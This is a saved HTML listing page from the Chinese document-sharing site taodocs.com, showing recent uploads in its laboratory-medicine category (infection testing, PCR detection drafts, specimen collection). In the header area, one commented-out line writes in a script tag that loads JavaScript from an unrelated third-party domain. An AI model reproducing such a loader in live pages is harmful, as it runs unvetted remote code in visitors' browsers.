

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/list-404-1.html
body_size: 15748
content:

<!doctype html>
<html>
<head>
<title>资料大全_医学/心理学文档下载_百科_最新上传 - 淘豆网</title>
<meta name="keywords" content="资料大全,医学/心理学文档下载,百科,最新上传" />
<meta name="description" content="在淘豆网下载海量的医学/心理学资料、资料，关注更多的百科分享。,最新上传" />

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
<script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.taodocs.com/list-404-1.html" />
<meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/list-404-1.html" />
<meta name="mobile-agent" content="format=html5;url=https://m.taodocs.com/list-404-1.html" />
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-cache" />
<script src="//static.taodocs.com/js/Global.js"></script>

</head>
<style>
    img.pdoc{
        height: 100px;
    }
</style>
<body>

<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


<script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>
<div class="wrap" style="margin-top:10px;">
<div class="w760 frm_left">
<div class="rss">当前位置：<a href="./">淘豆网</a>
 &gt; <a href='list-375-1.html' title='在线下载医学/心理学资料文档'>医学/心理学</a>

&gt; 文档列表</div>
<script type="text/javascript">showa3();</script>
    <div class="cataV1">
        <dl>
            <dt>分类：</dt>
            <dd>
                
                        <a href="list-1-1.html" id="c1">幼儿/小学教育</a>
                    
                        <a href="list-9-1.html" id="c9">中学教育</a>
                    
                        <a href="list-24-1.html" id="c24">高等教育</a>
                    
                        <a href="list-41-1.html" id="c41">研究生考试</a>
                    
                        <a href="list-50-1.html" id="c50">外语学习</a>
                    
                        <a href="list-71-1.html" id="c71">资格/认证考试</a>
                    
                        <a href="list-89-1.html" id="c89">论文 </a>
                    
                        <a href="list-105-1.html" id="c105">IT计算机</a>
                    
                        <a href="list-148-1.html" id="c148">经济/贸易/财会</a>
                    
                        <a href="list-159-1.html" id="c159">管理/人力资源</a>
                    
                        <a href="list-187-1.html" id="c187">建筑/环境</a>
                    
                        <a href="list-235-1.html" id="c235">汽车/机械/制造</a>
                    
                        <a href="list-258-1.html" id="c258">研究报告</a>
                    
                        <a href="list-276-1.html" id="c276">办公文档</a>
                    
                        <a href="list-301-1.html" id="c301">生活休闲</a>
                    
                        <a href="list-324-1.html" id="c324">金融/股票/期货</a>
                    
                        <a href="list-332-1.html" id="c332">法律/法学</a>
                    
                        <a href="list-354-1.html" id="c354">通信/电子 </a>
                    
                        <a href="list-375-1.html" id="c375">医学/心理学</a>
                    
                        <a href="list-412-1.html" id="c412">行业资料</a>
                    
                        <a href="list-452-1.html" id="c452">文学/艺术/军事/历史</a>
                    
            </dd>
        </dl>

        
                <dl>
                    <dt>二级：</dt>
                    <dd>
            
                <a href="list-376-1.html" id="c376">医学现状与发展</a>
            
                <a href="list-377-1.html" id="c377">医学研究方法</a>
            
                <a href="list-378-1.html" id="c378">预防医学、卫生学</a>
            
                <a href="list-379-1.html" id="c379">基础医学</a>
            
                <a href="list-380-1.html" id="c380">临床医学</a>
            
                <a href="list-381-1.html" id="c381">内科学</a>
            
                <a href="list-382-1.html" id="c382">外科学</a>
            
                <a href="list-383-1.html" id="c383">妇产科学</a>
            
                <a href="list-384-1.html" id="c384">骨科学</a>
            
                <a href="list-385-1.html" id="c385">儿科学</a>
            
                <a href="list-386-1.html" id="c386">肿瘤学</a>
            
                <a href="list-387-1.html" id="c387">神经病学与精神病学</a>
            
                <a href="list-388-1.html" id="c388">皮肤病学与性病学</a>
            
                <a href="list-389-1.html" id="c389">耳鼻咽喉科学</a>
            
                <a href="list-390-1.html" id="c390">眼科学</a>
            
                <a href="list-391-1.html" id="c391">口腔科学</a>
            
                <a href="list-392-1.html" id="c392">外国民族医学</a>
            
                <a href="list-393-1.html" id="c393">特种医学</a>
            
                <a href="list-394-1.html" id="c394">药学</a>
            
                <a href="list-395-1.html" id="c395">中医/养生</a>
            
                <a href="list-396-1.html" id="c396">心理学理论/研究方法</a>
            
                <a href="list-397-1.html" id="c397">心理学论文</a>
            
                <a href="list-398-1.html" id="c398">心理学课件</a>
            
                <a href="list-399-1.html" id="c399">心理学书籍</a>
            
                <a href="list-400-1.html" id="c400">重症医学</a>
            
                <a href="list-401-1.html" id="c401">针灸学</a>
            
                <a href="list-402-1.html" id="c402">麻醉学</a>
            
                <a href="list-403-1.html" id="c403">康复医学</a>
            
                <a href="list-404-1.html" id="c404">检验医学</a>
            
                <a href="list-405-1.html" id="c405">护理学</a>
            
                <a href="list-406-1.html" id="c406">心理咨询与心理治疗</a>
            
                <a href="list-407-1.html" id="c407">心理健康教育</a>
            
                <a href="list-408-1.html" id="c408">病毒学</a>
            
                <a href="list-409-1.html" id="c409">神经内外科</a>
            
                <a href="list-410-1.html" id="c410">烧伤科</a>
            
                <a href="list-411-1.html" id="c411">医学影像</a>
            
                </dd>
            
<script type="text/javascript">
  
     str = '<dl><dt>时间：</dt><dd><a href="list-404-1-0-0-0.html" id="t0">不限</a><a href="list-404-1-0-1-0.html" id="t1">三天内</a><a href="list-404-1-0-2-0.html" id="t2">一周内</a><a href="list-404-1-0-3-0.html" id="t3">一个月内</a></dd></dl>';
     document.write(str);
     str = '<dl><dt>页数：</dt><dd><a href="list-404-1-0-0-0.html" id="p0">不限</a><a href="list-404-1-0-0-1.html" id="p1">1-50页</a><a href="list-404-1-0-0-2.html" id="p2">50页以上</a></dd></dl>';
     document.write(str);
</script>
    </div>
<script type="text/javascript">
    var c = {pid:375, cid:404};
    $("#c"+c.pid).addClass("cataSelected");$("#c"+c.cid).addClass("cataSelected");
    $("#o0").addClass("cataSelected");$("#t0").addClass("cataSelected");$("#p0").addClass("cataSelected");
</script>
<div style="color:black;margin:10px 0px;"><h1>文档下载</h1></div>
<dl class="list">

    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1299040776.jpg" class="pdoc"/>
        <a href="/p-1299040776.html" target="_blank">
        <img alt="产褥感染的实验室检查 " src="https://down.taodocs.com/Pic1299040776.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>79Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1299040776.html" target="_blank">产褥感染的实验室检查 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-339953.html" target="_blank" rel="nofollow">16602871025</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1299040762.jpg" class="pdoc"/>
        <a href="/p-1299040762.html" target="_blank">
        <img alt="产褥感染的新技术新方法 " src="https://down.taodocs.com/Pic1299040762.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>43Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1299040762.html" target="_blank">产褥感染的新技术新方法 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-343244.html" target="_blank" rel="nofollow">17721868759</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1299012764.jpg" class="pdoc"/>
        <a href="/p-1299012764.html" target="_blank">
        <img alt="2026年免费医务人员个人工作总结 " src="https://down.taodocs.com/Pic1299012764.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>38Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1299012764.html" target="_blank">2026年免费医务人员个人工作总结 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-418898.html" target="_blank" rel="nofollow">baba</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298963733.jpg" class="pdoc"/>
        <a href="/p-1298963733.html" target="_blank">
        <img alt="芬布芬胶囊微生物污染控制 " src="https://down.taodocs.com/Pic1298963733.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>36Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298963733.html" target="_blank">芬布芬胶囊微生物污染控制 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298942023.jpg" class="pdoc"/>
        <a href="/p-1298942023.html" target="_blank">
        <img alt="高效能血气分析仪开发 " src="https://down.taodocs.com/Pic1298942023.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>36Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298942023.html" target="_blank">高效能血气分析仪开发 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298925628.jpg" class="pdoc"/>
        <a href="/p-1298925628.html" target="_blank">
        <img alt="耐受性分子标记 " src="https://down.taodocs.com/Pic1298925628.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>37Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298925628.html" target="_blank">耐受性分子标记 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298923078.jpg" class="pdoc"/>
        <a href="/p-1298923078.html" target="_blank">
        <img alt="风湿马钱片质量检测技术 " src="https://down.taodocs.com/Pic1298923078.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>39Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298923078.html" target="_blank">风湿马钱片质量检测技术 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298921964.jpg" class="pdoc"/>
        <a href="/p-1298921964.html" target="_blank">
        <img alt="骨性标志与人体解剖学的关系 " src="https://down.taodocs.com/Pic1298921964.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>31Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298921964.html" target="_blank">骨性标志与人体解剖学的关系 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298902318.jpg" class="pdoc"/>
        <a href="/p-1298902318.html" target="_blank">
        <img alt="肺泡功能监测技术 " src="https://down.taodocs.com/Pic1298902318.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>35Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298902318.html" target="_blank">肺泡功能监测技术 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298900563.jpg" class="pdoc"/>
        <a href="/p-1298900563.html" target="_blank">
        <img alt="高维数据形态学处理 " src="https://down.taodocs.com/Pic1298900563.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>36Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298900563.html" target="_blank">高维数据形态学处理 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298890848.jpg" class="pdoc"/>
        <a href="/p-1298890848.html" target="_blank">
        <img alt="高血压与脑炎免疫反应的代谢组学研究 " src="https://down.taodocs.com/Pic1298890848.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>23Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298890848.html" target="_blank">高血压与脑炎免疫反应的代谢组学研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298883803.jpg" class="pdoc"/>
        <a href="/p-1298883803.html" target="_blank">
        <img alt="肝肠免疫调节机制 " src="https://down.taodocs.com/Pic1298883803.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>35Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298883803.html" target="_blank">肝肠免疫调节机制 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:| 上传时间:2026-02-02</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298735922.jpg" class="pdoc"/>
        <a href="/p-1298735922.html" target="_blank">
        <img alt="常见标本的采集及注意事项课件 " src="https://down.taodocs.com/Pic1298735922.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>23Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_ppt.gif" /> <a href="/p-1298735922.html" target="_blank">常见标本的采集及注意事项课件 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-419978.html" target="_blank" rel="nofollow">祖国的花朵</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298673431.jpg" class="pdoc"/>
        <a href="/p-1298673431.html" target="_blank">
        <img alt="《绵羊肺炎支原体TaqMan实时荧光定量PCR检测方法》征求意见稿 " src="https://down.taodocs.com/Pic1298673431.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>16Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pdf.gif" /> <a href="/p-1298673431.html" target="_blank">《绵羊肺炎支原体TaqMan实时荧光定量PCR检测方法》征求意见稿 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-49096.html" target="_blank" rel="nofollow">书籍1243595614</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298672722.jpg" class="pdoc"/>
        <a href="/p-1298672722.html" target="_blank">
        <img alt="《猫杯状病毒与猫疱疹病毒1型双重实时荧光定量PCR检测方法》征求意见稿 " src="https://down.taodocs.com/Pic1298672722.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>12Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pdf.gif" /> <a href="/p-1298672722.html" target="_blank">《猫杯状病毒与猫疱疹病毒1型双重实时荧光定量PCR检测方法》征求意见稿 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-49096.html" target="_blank" rel="nofollow">书籍1243595614</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298667654.jpg" class="pdoc"/>
        <a href="/p-1298667654.html" target="_blank">
        <img alt="《口蹄疫病毒与水泡性口炎病毒多重实时荧光RT-PCR检测方法》征求意见稿 " src="https://down.taodocs.com/Pic1298667654.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>11Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pdf.gif" /> <a href="/p-1298667654.html" target="_blank">《口蹄疫病毒与水泡性口炎病毒多重实时荧光RT-PCR检测方法》征求意见稿 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-49096.html" target="_blank" rel="nofollow">书籍1243595614</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298662672.jpg" class="pdoc"/>
        <a href="/p-1298662672.html" target="_blank">
        <img alt="《检测试剂盒用降钙素原抗体技术要求》编制说明 " src="https://down.taodocs.com/Pic1298662672.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>6Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pdf.gif" /> <a href="/p-1298662672.html" target="_blank">《检测试剂盒用降钙素原抗体技术要求》编制说明 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-49096.html" target="_blank" rel="nofollow">书籍1243595614</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298406746.jpg" class="pdoc"/>
        <a href="/p-1298406746.html" target="_blank">
        <img alt="2026年为什么o型血献血不要 " src="https://down.taodocs.com/Pic1298406746.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>5Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1298406746.html" target="_blank">2026年为什么o型血献血不要 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-418912.html" target="_blank" rel="nofollow">lajie</a>| 上传时间:2026-02-01</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298367386.jpg" class="pdoc"/>
        <a href="/p-1298367386.html" target="_blank">
        <img alt="蔬果微生物污染检测方法 " src="https://down.taodocs.com/Pic1298367386.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>60Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298367386.html" target="_blank">蔬果微生物污染检测方法 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-166.html" target="_blank" rel="nofollow">经管专家</a>| 上传时间:2026-01-31</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1298332760.jpg" class="pdoc"/>
        <a href="/p-1298332760.html" target="_blank">
        <img alt="吉布斯采样在临界点前的快速收敛 " src="https://down.taodocs.com/Pic1298332760.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>23Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_pptx.gif" /> <a href="/p-1298332760.html" target="_blank">吉布斯采样在临界点前的快速收敛 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-70664.html" target="_blank" rel="nofollow">学习一点</a>| 上传时间:2026-01-31</dd>
<dd class="l"></dd>
</dl>
<div id="feny"><b>1</b><a href="list-404-2-0-0-0.html">2</a><a href="list-404-3-0-0-0.html">3</a><a href="list-404-4-0-0-0.html">4</a><a href="list-404-5-0-0-0.html">5</a><a href="list-404-6-0-0-0.html">6</a><a href="list-404-7-0-0-0.html">7</a><a href="list-404-8-0-0-0.html">8</a><a href="list-404-9-0-0-0.html">9</a><a href="list-404-10-0-0-0.html">10</a><a href="list-404-11-0-0-0.html">11</a><a href="list-404-2-0-0-0.html">&gt;</a></div>
</div>

<div class="w185 frm_right">

    <div class="mydefaule_types">
        
<div class="title">阅读TOP
<ul class="switch">
<li class="on day" ><span>日</span></li>
<li class="week"><span>周</span></li>
</ul>
</div>
<div class="mod clearfix fs12" id="top20">
<script type="text/javascript">showa1();</script>
<ul>
<li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-804593422.html" onmousedown="inpmv(8)" title="英语词根、词根、前缀、后缀大全 " target="_blank"><h3>英语词根、词根、前缀、后缀大全 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-805150283.html" onmousedown="inpmv(8)" title="CH3电阻式传感器传感器与检测技术第2版胡向东授课教案 " target="_blank"><h3>CH3电阻式传感器传感器与检测技术第2版胡向..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-830233584.html" onmousedown="inpmv(8)" title="广西糖网食糖批发市场有限责任公司现货交易规则 " target="_blank"><h3>广西糖网食糖批发市场有限责任公司现货交易..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-834595303.html" onmousedown="inpmv(8)" title="〖精选文档〗分户验收自评报告-六栋 " target="_blank"><h3>〖精选文档〗分户验收自评报告-六栋 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-840809667.html" onmousedown="inpmv(8)" title="双控体系建设工作实施方案 " target="_blank"><h3>双控体系建设工作实施方案 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-842146487.html" onmousedown="inpmv(8)" title="完整版AKS评分 " target="_blank"><h3>完整版AKS评分 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
